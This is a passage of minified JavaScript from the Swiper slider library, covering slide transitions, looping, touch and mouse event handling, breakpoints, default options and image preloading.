+ n + "px, " + o + "px, 0px)"):a.transform("translate(" + n + "px, " + o + "px)")), this.previousTranslate = this.translate, this.translate = this.isHorizontal()?n:o; var l = this.maxTranslate() - this.minTranslate(); (0 === l?0:(e - this.minTranslate()) / l) !== r && this.updateProgress(e), this.emit("setTranslate", this.translate, t)}, minTranslate:function(){return - this.snapGrid[0]}, maxTranslate:function(){return - this.snapGrid[this.snapGrid.length - 1]}}; var f = {setTransition:function(e, t){this.$wrapperEl.transition(e), this.emit("setTransition", e, t)}, transitionStart:function(e, t){void 0 === e && (e = !0); var i = this.activeIndex, s = this.params, a = this.previousIndex; s.autoHeight && this.updateAutoHeight(); var r = t; if (r || (r = i > a?"next":i < a?"prev":"reset"), this.emit("transitionStart"), e && i !== a){if ("reset" === r)return void this.emit("slideResetTransitionStart"); this.emit("slideChangeTransitionStart"), "next" === r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}, transitionEnd:function(e, t){void 0 === e && (e = !0); var i = this.activeIndex, s = this.previousIndex; this.animating = !1, this.setTransition(0); var a = t; if (a || (a = i > s?"next":i < s?"prev":"reset"), this.emit("transitionEnd"), e && i !== s){if ("reset" === a)return void this.emit("slideResetTransitionEnd"); this.emit("slideChangeTransitionEnd"), "next" === a?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}; var m = {slideTo:function(e, t, i, s){void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0); var a = this, r = e; r < 0 && (r = 0); var n = a.params, o = a.snapGrid, l = a.slidesGrid, d = a.previousIndex, p = a.activeIndex, c = a.rtlTranslate; if (a.animating && n.preventIntercationOnTransition)return!1; var u = Math.floor(r / n.slidesPerGroup); u >= o.length && (u = o.length - 1), (p || n.initialSlide || 0) === (d || 0) && i && a.emit("beforeSlideChangeStart"); var v, f = - o[u]; if (a.updateProgress(f), n.normalizeSlideIndex)for (var m = 0; m < l.length; m += 1) - Math.floor(100 * f) >= Math.floor(100 * l[m]) && (r = m); if (a.initialized && r !== p){if (!a.allowSlideNext && f < a.translate && f < a.minTranslate())return!1; if (!a.allowSlidePrev && f > a.translate && f > a.maxTranslate() && (p || 0) !== r)return!1}return v = r > p?"next":r < p?"prev":"reset", c && - f === a.translate || !c && f === a.translate?(a.updateActiveIndex(r), n.autoHeight && a.updateAutoHeight(), a.updateSlidesClasses(), "slide" !== n.effect && a.setTranslate(f), "reset" !== v && (a.transitionStart(i, v), a.transitionEnd(i, v)), !1):(0 !== t && h.transition?(a.setTransition(t), a.setTranslate(f), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, v), a.animating || (a.animating = !0, a.onSlideToWrapperTransitionEnd || (a.onSlideToWrapperTransitionEnd = function(e){a && !a.destroyed && e.target === this && (a.$wrapperEl[0].removeEventListener("transitionend", a.onSlideToWrapperTransitionEnd), a.$wrapperEl[0].removeEventListener("webkitTransitionEnd", a.onSlideToWrapperTransitionEnd), a.transitionEnd(i, v))}), a.$wrapperEl[0].addEventListener("transitionend", a.onSlideToWrapperTransitionEnd), a.$wrapperEl[0].addEventListener("webkitTransitionEnd", a.onSlideToWrapperTransitionEnd))):(a.setTransition(0), a.setTranslate(f), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, v), a.transitionEnd(i, v)), !0)}, slideToLoop:function(e, t, i, s){void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0); var a = e; return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s)}, slideNext:function(e, t, i){void 0 === e && (e = this.params.speed), void 0 === t && (t = !0); var s = this.params, a = this.animating; return s.loop?!a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)):this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)}, slidePrev:function(e, t, i){void 0 === e && (e = this.params.speed), void 0 === t && (t = !0); var s = this.params, a = this.animating, r = this.snapGrid, n = this.slidesGrid, o = this.rtlTranslate; if (s.loop){if (a)return!1; this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft}function l(e){return e < 0? - Math.floor(Math.abs(e)):Math.floor(e)}var d, h = l(o?this.translate: - this.translate), p = r.map(function(e){return l(e)}), c = (n.map(function(e){return l(e)}), r[p.indexOf(h)], r[p.indexOf(h) - 1]); return void 0 !== c && (d = n.indexOf(c)) < 0 && (d = this.activeIndex - 1), this.slideTo(d, e, t, i)}, slideReset:function(e, t, i){return void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), this.slideTo(this.activeIndex, e, t, i)}, slideToClosest:function(e, t, i){void 0 === e && (e = this.params.speed), void 0 === t && (t = !0); var s = this.activeIndex, a = Math.floor(s / this.params.slidesPerGroup); if (a < this.snapGrid.length - 1){var r = this.rtlTranslate?this.translate: - this.translate, n = this.snapGrid[a]; r - n > (this.snapGrid[a + 1] - n) / 2 && (s = this.params.slidesPerGroup)}return this.slideTo(s, e, t, i)}, slideToClickedSlide:function(){var e, t = this, i = t.params, a = t.$wrapperEl, r = "auto" === i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView, n = t.clickedIndex; if (i.loop){if (t.animating)return; e = parseInt(s(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides?n < t.loopedSlides - r / 2 || n > t.slides.length - t.loopedSlides + r / 2?(t.loopFix(), n = a.children("." + i.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function(){t.slideTo(n)})):t.slideTo(n):n > t.slides.length - r?(t.loopFix(), n = a.children("." + i.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function(){t.slideTo(n)})):t.slideTo(n)} else t.slideTo(n)}}; var g = {loopCreate:function(){var t = this, i = t.params, a = t.$wrapperEl; a.children("." + i.slideClass + "." + i.slideDuplicateClass).remove(); var r = a.children("." + i.slideClass); if (i.loopFillGroupWithBlank){var n = i.slidesPerGroup - r.length % i.slidesPerGroup; if (n !== i.slidesPerGroup){for (var o = 0; o < n; o += 1){var l = s(e.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass); a.append(l)}r = a.children("." + i.slideClass)}}"auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = r.length), t.loopedSlides = parseInt(i.loopedSlides || i.slidesPerView, 10), t.loopedSlides += i.loopAdditionalSlides, t.loopedSlides > r.length && (t.loopedSlides = r.length); var d = [], h = []; r.each(function(e, i){var a = s(i); e < t.loopedSlides && h.push(i), e < r.length && e >= r.length - t.loopedSlides && d.push(i), a.attr("data-swiper-slide-index", e)}); for (var p = 0; p < h.length; p += 1)a.append(s(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass)); for (var c = d.length - 1; c >= 0; c -= 1)a.prepend(s(d[c].cloneNode(!0)).addClass(i.slideDuplicateClass))}, loopFix:function(){var e, t = this.params, i = this.activeIndex, s = this.slides, a = this.loopedSlides, r = this.allowSlidePrev, n = this.allowSlideNext, o = this.snapGrid, l = this.rtlTranslate; this.allowSlidePrev = !0, this.allowSlideNext = !0; var d = - o[i] - this.getTranslate(); i < a?(e = s.length - 3 * a + i, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l? - this.translate:this.translate) - d)):("auto" === t.slidesPerView && i >= 2 * a || i >= s.length - a) && (e = - s.length + i + a, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l? - this.translate:this.translate) - d)); this.allowSlidePrev = r, this.allowSlideNext = n}, loopDestroy:function(){var e = this.$wrapperEl, t = this.params, i = this.slides; e.children("." + t.slideClass + "." + t.slideDuplicateClass).remove(), i.removeAttr("data-swiper-slide-index")}}; var b = {setGrabCursor:function(e){if (!(h.touch || !this.params.simulateTouch || this.params.watchOverflow && this.isLocked)){var t = this.el; t.style.cursor = "move", t.style.cursor = e?"-webkit-grabbing":"-webkit-grab", t.style.cursor = e?"-moz-grabbin":"-moz-grab", t.style.cursor = e?"grabbing":"grab"}}, unsetGrabCursor:function(){h.touch || this.params.watchOverflow && this.isLocked || (this.el.style.cursor = "")}}; var w = {appendSlide:function(e){var t = this.$wrapperEl, i = this.params; if (i.loop && this.loopDestroy(), "object" == typeof e && "length"in e)for (var s = 0; s < e.length; s += 1)e[s] && t.append(e[s]); else t.append(e); i.loop && this.loopCreate(), i.observer && h.observer || this.update()}, prependSlide:function(e){var t = this.params, i = this.$wrapperEl, s = this.activeIndex; t.loop && this.loopDestroy(); var a = s + 1; if ("object" == typeof e && "length"in e){for (var r = 0; r < e.length; r += 1)e[r] && i.prepend(e[r]); a = s + e.length} else i.prepend(e); t.loop && this.loopCreate(), t.observer && h.observer || this.update(), this.slideTo(a, 0, !1)}, addSlide:function(e, t){var i = this.$wrapperEl, s = this.params, a = this.activeIndex; s.loop && (a -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + s.slideClass)); var r = this.slides.length; if (e <= 0)this.prependSlide(t); else if (e >= r)this.appendSlide(t); else{for (var n = a > e?a + 1:a, o = [], l = r - 1; l >= e; l -= 1){var d = this.slides.eq(l); d.remove(), o.unshift(d)}if ("object" == typeof t && "length"in t){for (var p = 0; p < t.length; p += 1)t[p] && i.append(t[p]); n = a > e?a + t.length:a} else i.append(t); for (var c = 0; c < o.length; c += 1)i.append(o[c]); s.loop && this.loopCreate(), s.observer && h.observer || this.update(), s.loop?this.slideTo(n + this.loopedSlides, 0, !1):this.slideTo(n, 0, !1)}}, removeSlide:function(e){var t = this.params, i = this.$wrapperEl, s = this.activeIndex; t.loop && (s -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + t.slideClass)); var a, r = s; if ("object" == typeof e && "length"in e){for (var n = 0; n < e.length; n += 1)a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1); r = Math.max(r, 0)} else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0); t.loop && this.loopCreate(), t.observer && h.observer || this.update(), t.loop?this.slideTo(r + this.loopedSlides, 0, !1):this.slideTo(r, 0, !1)}, removeAllSlides:function(){for (var e = [], t = 0; t < this.slides.length; t += 1)e.push(t); this.removeSlide(e)}}, y = function(){var i = t.navigator.userAgent, s = {ios:!1, android:!1, androidChrome:!1, desktop:!1, windows:!1, iphone:!1, ipod:!1, ipad:!1, cordova:t.cordova || t.phonegap, phonegap:t.cordova || t.phonegap}, a = i.match(/(Windows Phone);?[\s\/]+([\d.]+)?/), r = i.match(/(Android);?[\s\/]+([\d.]+)?/), n = i.match(/(iPad).*OS\s([\d_]+)/), o = i.match(/(iPod)(.*OS\s([\d_]+))?/), l = !n && i.match(/(iPhone\sOS|iOS)\s([\d_]+)/); if (a && (s.os = "windows", s.osVersion = a[2], s.windows = !0), r && !a && (s.os = "android", s.osVersion = r[2], s.android = !0, s.androidChrome = i.toLowerCase().indexOf("chrome") >= 0), (n || l || o) && (s.os = "ios", s.ios = !0), l && !o && (s.osVersion = l[2].replace(/_/g, "."), s.iphone = !0), n && (s.osVersion = n[2].replace(/_/g, "."), s.ipad = !0), o && (s.osVersion = o[3]?o[3].replace(/_/g, "."):null, s.iphone = !0), s.ios && s.osVersion && i.indexOf("Version/") >= 0 && "10" === s.osVersion.split(".")[0] && (s.osVersion = i.toLowerCase().split("version/")[1].split(" ")[0]), s.desktop = !(s.os || s.android || s.webView), s.webView = (l || n || o) && i.match(/.*AppleWebKit(?!.*Safari)/i), s.os && "ios" === s.os){var d = s.osVersion.split("."), h = e.querySelector('meta[name="viewport"]'); s.minimalUi = !s.webView && (o || l) && (1 * d[0] == 7?1 * d[1] >= 1:1 * d[0] > 7) && h && h.getAttribute("content").indexOf("minimal-ui") >= 0}return s.pixelRatio = t.devicePixelRatio || 1, s}(); function x(){var e = this.params, t = this.el; if (!t || 0 !== t.offsetWidth){e.breakpoints && this.setBreakpoint(); var i = this.allowSlideNext, s = this.allowSlidePrev, a = this.snapGrid; if (this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), e.freeMode){var r = Math.min(Math.max(this.translate, this.maxTranslate()), this.minTranslate()); this.setTranslate(r), this.updateActiveIndex(), this.updateSlidesClasses(), e.autoHeight && this.updateAutoHeight()} else this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.params.centeredSlides?this.slideTo(this.slides.length - 1, 0, !1, !0):this.slideTo(this.activeIndex, 0, !1, !0); this.allowSlidePrev = s, this.allowSlideNext = i, this.params.watchOverflow && a !== this.snapGrid && this.checkOverflow()}}var E = {attachEvents:function(){var i = this.params, a = this.touchEvents, r = this.el, n = this.wrapperEl; this.onTouchStart = function(i){var a = this.touchEventsData, r = this.params, n = this.touches; if (!this.animating || !r.preventIntercationOnTransition){var o = i; if (o.originalEvent && (o = o.originalEvent), a.isTouchEvent = "touchstart" === o.type, (a.isTouchEvent || !("which"in o) || 3 !== o.which) && (!a.isTouched || !a.isMoved))if (r.noSwiping && s(o.target).closest(r.noSwipingSelector?r.noSwipingSelector:"." + r.noSwipingClass)[0])this.allowClick = !0; else if (!r.swipeHandler || s(o).closest(r.swipeHandler)[0]){n.currentX = "touchstart" === o.type?o.targetTouches[0].pageX:o.pageX, n.currentY = "touchstart" === o.type?o.targetTouches[0].pageY:o.pageY; var l = n.currentX, h = n.currentY; if (!y.ios || y.cordova || !r.iOSEdgeSwipeDetection || !(l <= r.iOSEdgeSwipeThreshold || l >= t.screen.width - r.iOSEdgeSwipeThreshold)){if (d.extend(a, {isTouched:!0, isMoved:!1, allowTouchCallbacks:!0, isScrolling:void 0, startMoving:void 0}), n.startX = l, n.startY = h, a.touchStartTime = d.now(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, r.threshold > 0 && (a.allowThresholdMove = !1), "touchstart" !== o.type){var p = !0; s(o.target).is(a.formElements) && (p = !1), e.activeElement && s(e.activeElement).is(a.formElements) && e.activeElement !== o.target && e.activeElement.blur(), p && this.allowTouchMove && o.preventDefault()}this.emit("touchStart", o)}}}}.bind(this), this.onTouchMove = function(t){var i = this.touchEventsData, a = this.params, r = this.touches, n = this.rtlTranslate, o = t; if (o.originalEvent && (o = o.originalEvent), i.isTouched){if (!i.isTouchEvent || "mousemove" !== o.type){var l = "touchmove" === o.type?o.targetTouches[0].pageX:o.pageX, h = "touchmove" === o.type?o.targetTouches[0].pageY:o.pageY; if (o.preventedByNestedSwiper)return r.startX = l, void(r.startY = h); if (!this.allowTouchMove)return this.allowClick = !1, void(i.isTouched && (d.extend(r, {startX:l, startY:h, currentX:l, currentY:h}), i.touchStartTime = d.now())); if (i.isTouchEvent && a.touchReleaseOnEdges && !a.loop)if (this.isVertical()){if (h < r.startY && this.translate <= this.maxTranslate() || h > r.startY && this.translate >= this.minTranslate())return i.isTouched = !1, void(i.isMoved = !1)} else if (l < r.startX && this.translate <= this.maxTranslate() || l > r.startX && this.translate >= this.minTranslate())return; if (i.isTouchEvent && e.activeElement && o.target === e.activeElement && s(o.target).is(i.formElements))return i.isMoved = !0, void(this.allowClick = !1); if (i.allowTouchCallbacks && this.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)){r.currentX = l, r.currentY = h; var p, c = r.currentX - r.startX, u = r.currentY - r.startY; if (void 0 === i.isScrolling && (this.isHorizontal() && r.currentY === r.startY || this.isVertical() && r.currentX === r.startX?i.isScrolling = !1:c * c + u * u >= 25 && (p = 180 * Math.atan2(Math.abs(u), Math.abs(c)) / Math.PI, i.isScrolling = this.isHorizontal()?p > a.touchAngle:90 - p > a.touchAngle)), i.isScrolling && this.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (r.currentX === r.startX && r.currentY === r.startY || (i.startMoving = !0)), i.isScrolling)i.isTouched = !1; else if (i.startMoving){this.allowClick = !1, o.preventDefault(), a.touchMoveStopPropagation && !a.nested && o.stopPropagation(), i.isMoved || (a.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !a.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", o)), this.emit("sliderMove", o), i.isMoved = !0; var v = this.isHorizontal()?c:u; r.diff = v, v *= a.touchRatio, n && (v = - v), this.swipeDirection = v > 0?"prev":"next", i.currentTranslate = v + i.startTranslate; var f = !0, m = a.resistanceRatio; if (a.touchReleaseOnEdges && (m = 0), v > 0 && i.currentTranslate > this.minTranslate()?(f = !1, a.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow( - this.minTranslate() + i.startTranslate + v, m))):v < 0 && i.currentTranslate < this.maxTranslate() && (f = !1, a.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - v, m))), f && (o.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), a.threshold > 0){if (!(Math.abs(v) > a.threshold || i.allowThresholdMove))return void(i.currentTranslate = i.startTranslate); if (!i.allowThresholdMove)return i.allowThresholdMove = !0, r.startX = r.currentX, r.startY = r.currentY, i.currentTranslate = i.startTranslate, void(r.diff = this.isHorizontal()?r.currentX - r.startX:r.currentY - r.startY)}a.followFinger && ((a.freeMode || a.watchSlidesProgress || a.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), a.freeMode && (0 === i.velocities.length && i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"], time:i.touchStartTime}), i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"], time:d.now()})), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate))}}}} else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", o)}.bind(this), this.onTouchEnd = function(e){var t = this, i = t.touchEventsData, s = t.params, a = t.touches, r = t.rtlTranslate, n = t.$wrapperEl, o = t.slidesGrid, l = t.snapGrid, h = e; if (h.originalEvent && (h = h.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", h), i.allowTouchCallbacks = !1, !i.isTouched)return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void(i.startMoving = !1); s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1); var p, c = d.now(), u = c - i.touchStartTime; if (t.allowClick && (t.updateClickedSlide(h), t.emit("tap", h), u < 300 && c - i.lastClickTime > 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), i.clickTimeout = d.nextTick(function(){t && !t.destroyed && t.emit("click", h)}, 300)), u < 300 && c - i.lastClickTime < 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), t.emit("doubleTap", h))), i.lastClickTime = d.now(), d.nextTick(function(){t.destroyed || (t.allowClick = !0)}), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate)return i.isTouched = !1, i.isMoved = !1, void(i.startMoving = !1); if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, p = s.followFinger?r?t.translate: - t.translate: - i.currentTranslate, s.freeMode){if (p < - t.minTranslate())return void t.slideTo(t.activeIndex); if (p > - t.maxTranslate())return void(t.slides.length < l.length?t.slideTo(l.length - 1):t.slideTo(t.slides.length - 1)); if (s.freeModeMomentum){if (i.velocities.length > 1){var v = i.velocities.pop(), f = i.velocities.pop(), m = v.position - f.position, g = v.time - f.time; t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (g > 150 || d.now() - v.time > 300) && (t.velocity = 0)} else t.velocity = 0; t.velocity *= s.freeModeMomentumVelocityRatio, i.velocities.length = 0; var b = 1e3 * s.freeModeMomentumRatio, w = t.velocity * b, y = t.translate + w; r && (y = - y); var x, E, T = !1, S = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio; if (y < t.maxTranslate())s.freeModeMomentumBounce?(y + t.maxTranslate() < - S && (y = t.maxTranslate() - S), x = t.maxTranslate(), T = !0, i.allowMomentumBounce = !0):y = t.maxTranslate(), s.loop && s.centeredSlides && (E = !0); else if (y > t.minTranslate())s.freeModeMomentumBounce?(y - t.minTranslate() > S && (y = t.minTranslate() + S), x = t.minTranslate(), T = !0, i.allowMomentumBounce = !0):y = t.minTranslate(), s.loop && s.centeredSlides && (E = !0); else if (s.freeModeSticky){for (var C, M = 0; M < l.length; M += 1)if (l[M] > - y){C = M; break}y = - (y = Math.abs(l[C] - y) < Math.abs(l[C - 1] - y) || "next" === t.swipeDirection?l[C]:l[C - 1])}if (E && t.once("transitionEnd", function(){t.loopFix()}), 0 !== t.velocity)b = r?Math.abs(( - y - t.translate) / t.velocity):Math.abs((y - t.translate) / t.velocity); else if (s.freeModeSticky)return void t.slideToClosest(); s.freeModeMomentumBounce && T?(t.updateProgress(x), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function(){t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), t.setTranslate(x), n.transitionEnd(function(){t && !t.destroyed && t.transitionEnd()}))})):t.velocity?(t.updateProgress(y), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function(){t && !t.destroyed && t.transitionEnd()}))):t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses()} else if (s.freeModeSticky)return void t.slideToClosest(); (!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses())} else{for (var z = 0, k = t.slidesSizesGrid[0], P = 0; P < o.length; P += s.slidesPerGroup)void 0 !== o[P + s.slidesPerGroup]?p >= o[P] && p < o[P + s.slidesPerGroup] && (z = P, k = o[P + s.slidesPerGroup] - o[P]):p >= o[P] && (z = P, k = o[o.length - 1] - o[o.length - 2]); var $ = (p - o[z]) / k; if (u > s.longSwipesMs){if (!s.longSwipes)return void t.slideTo(t.activeIndex); "next" === t.swipeDirection && ($ >= s.longSwipesRatio?t.slideTo(z + s.slidesPerGroup):t.slideTo(z)), "prev" === t.swipeDirection && ($ > 1 - s.longSwipesRatio?t.slideTo(z + s.slidesPerGroup):t.slideTo(z))} else{if (!s.shortSwipes)return void t.slideTo(t.activeIndex); "next" === t.swipeDirection && t.slideTo(z + s.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(z)}}}.bind(this), this.onClick = function(e){this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()))}.bind(this); var o = "container" === i.touchEventsTarget?r:n, l = !!i.nested; if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents){if (h.touch){var p = !("touchstart" !== a.start || !h.passiveListener || !i.passiveListeners) && {passive:!0, capture:!1}; o.addEventListener(a.start, this.onTouchStart, p), o.addEventListener(a.move, this.onTouchMove, h.passiveListener?{passive:!1, capture:l}:l), o.addEventListener(a.end, this.onTouchEnd, p)}(i.simulateTouch && !y.ios && !y.android || i.simulateTouch && !h.touch && y.ios) && (o.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, l), e.addEventListener("mouseup", this.onTouchEnd, !1))} else o.addEventListener(a.start, this.onTouchStart, !1), e.addEventListener(a.move, this.onTouchMove, l), e.addEventListener(a.end, this.onTouchEnd, !1); (i.preventClicks || i.preventClicksPropagation) && o.addEventListener("click", this.onClick, !0), this.on(y.ios || y.android?"resize orientationchange observerUpdate":"resize observerUpdate", x, !0)}, detachEvents:function(){var t = this.params, i = this.touchEvents, s = this.el, a = this.wrapperEl, r = "container" === t.touchEventsTarget?s:a, n = !!t.nested; if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents){if (h.touch){var o = !("onTouchStart" !== i.start || !h.passiveListener || !t.passiveListeners) && {passive:!0, capture:!1}; r.removeEventListener(i.start, this.onTouchStart, o), r.removeEventListener(i.move, this.onTouchMove, n), r.removeEventListener(i.end, this.onTouchEnd, o)}(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, n), e.removeEventListener("mouseup", this.onTouchEnd, !1))} else r.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, n), e.removeEventListener(i.end, this.onTouchEnd, !1); (t.preventClicks || t.preventClicksPropagation) && r.removeEventListener("click", this.onClick, !0), this.off(y.ios || y.android?"resize orientationchange observerUpdate":"resize observerUpdate", x)}}; var T = {setBreakpoint:function(){var e = this.activeIndex, t = this.initialized, i = this.loopedSlides; void 0 === i && (i = 0); var s = this.params, a = s.breakpoints; if (a && (!a || 0 !== Object.keys(a).length)){var r = this.getBreakpoint(a); if (r && this.currentBreakpoint !== r){var n = r in a?a[r]:this.originalParams, o = s.loop && n.slidesPerView !== s.slidesPerView; d.extend(this.params, n), d.extend(this, {allowTouchMove:this.params.allowTouchMove, allowSlideNext:this.params.allowSlideNext, allowSlidePrev:this.params.allowSlidePrev}), this.currentBreakpoint = r, o && t && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - i + this.loopedSlides, 0, !1)), this.emit("breakpoint", n)}}}, getBreakpoint:function(e){if (e){var i = !1, s = []; Object.keys(e).forEach(function(e){s.push(e)}), s.sort(function(e, t){return parseInt(e, 10) - parseInt(t, 10)}); for (var a = 0; a < s.length; a += 1){var r = s[a]; r >= t.innerWidth && !i && (i = r)}return i || "max"}}}, S = function(){return{isIE:!!t.navigator.userAgent.match(/Trident/g) || !!t.navigator.userAgent.match(/MSIE/g), isSafari:(e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0), isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}; var e}(); var C = {init:!0, direction:"horizontal", touchEventsTarget:"container", initialSlide:0, speed:300, preventIntercationOnTransition:!1, iOSEdgeSwipeDetection:!1, iOSEdgeSwipeThreshold:20, freeMode:!1, freeModeMomentum:!0, freeModeMomentumRatio:1, freeModeMomentumBounce:!0, freeModeMomentumBounceRatio:1, freeModeMomentumVelocityRatio:1, freeModeSticky:!1, freeModeMinimumVelocity:.02, autoHeight:!1, setWrapperSize:!1, virtualTranslate:!1, effect:"slide", breakpoints:void 0, spaceBetween:0, slidesPerView:1, slidesPerColumn:1, slidesPerColumnFill:"column", slidesPerGroup:1, centeredSlides:!1, slidesOffsetBefore:0, slidesOffsetAfter:0, normalizeSlideIndex:!0, watchOverflow:!1, roundLengths:!1, touchRatio:1, touchAngle:45, simulateTouch:!0, shortSwipes:!0, longSwipes:!0, longSwipesRatio:.5, longSwipesMs:300, followFinger:!0, allowTouchMove:!0, threshold:0, touchMoveStopPropagation:!0, touchReleaseOnEdges:!1, uniqueNavElements:!0, resistance:!0, resistanceRatio:.85, watchSlidesProgress:!1, watchSlidesVisibility:!1, grabCursor:!1, preventClicks:!0, preventClicksPropagation:!0, slideToClickedSlide:!1, preloadImages:!0, updateOnImagesReady:!0, loop:!1, loopAdditionalSlides:0, loopedSlides:null, loopFillGroupWithBlank:!1, allowSlidePrev:!0, allowSlideNext:!0, swipeHandler:null, noSwiping:!0, noSwipingClass:"swiper-no-swiping", noSwipingSelector:null, passiveListeners:!0, containerModifierClass:"swiper-container-", slideClass:"swiper-slide", slideBlankClass:"swiper-slide-invisible-blank", slideActiveClass:"swiper-slide-active", slideDuplicateActiveClass:"swiper-slide-duplicate-active", slideVisibleClass:"swiper-slide-visible", slideDuplicateClass:"swiper-slide-duplicate", slideNextClass:"swiper-slide-next", slideDuplicateNextClass:"swiper-slide-duplicate-next", slidePrevClass:"swiper-slide-prev", slideDuplicatePrevClass:"swiper-slide-duplicate-prev", wrapperClass:"swiper-wrapper", runCallbacksOnInit:!0}, M = {update:u, translate:v, transition:f, slide:m, loop:g, grabCursor:b, manipulation:w, events:E, breakpoints:T, checkOverflow:{checkOverflow:function(){var e = this.isLocked; this.isLocked = 1 === this.snapGrid.length, this.allowSlideNext = !this.isLocked, this.allowSlidePrev = !this.isLocked, e !== this.isLocked && this.emit(this.isLocked?"lock":"unlock"), e && e !== this.isLocked && (this.isEnd = !1, this.navigation.update())}}, classes:{addClasses:function(){var e = this.classNames, t = this.params, i = this.rtl, s = this.$el, a = []; a.push(t.direction), t.freeMode && a.push("free-mode"), h.flexbox || a.push("no-flexbox"), t.autoHeight && a.push("autoheight"), i && a.push("rtl"), t.slidesPerColumn > 1 && a.push("multirow"), y.android && a.push("android"), y.ios && a.push("ios"), S.isIE && (h.pointerEvents || h.prefixedPointerEvents) && a.push("wp8-" + t.direction), a.forEach(function(i){e.push(t.containerModifierClass + i)}), s.addClass(e.join(" "))}, removeClasses:function(){var e = this.$el, t = this.classNames; e.removeClass(t.join(" "))}}, images:{loadImage:function(e, i, s, a, r, n){var o; function l(){n && n()}e.complete && r?l():i?((o = new t.Image).onload = l, o.onerror = l, a && (o.sizes = a), s && (o.srcset = s), i && (o.src = i)):l()}, preloadImages:function(){var e = this; function t(){void 0 !== e && null !== e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded 